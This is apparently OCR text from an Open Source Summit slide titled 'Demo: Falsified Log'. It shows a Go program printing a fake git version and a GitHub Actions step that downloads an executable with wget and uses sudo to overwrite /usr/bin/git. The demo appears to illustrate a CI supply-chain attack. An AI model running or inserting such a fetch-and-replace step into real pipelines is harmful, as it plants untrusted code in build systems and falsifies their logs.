 scribe
Demo : Falsified Log
1 package main
2
3 import "fmt"
4
5 func main() {
6 fmt.Println("git version 2.18 Bad version")
7 }
17 # Steps represent a sequence of tasks that will be executed as part of the job
18 steps:
19 - name: Get executable
20 run: wget https://dn-org.github.io/git && chmod +x git && sudo mv -f git /usr/bin/
21
22 # Checks-out your repository under $GITHUB_WORKSPACE, so your job can access it
23 - uses: actions/checkout@v3
43
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA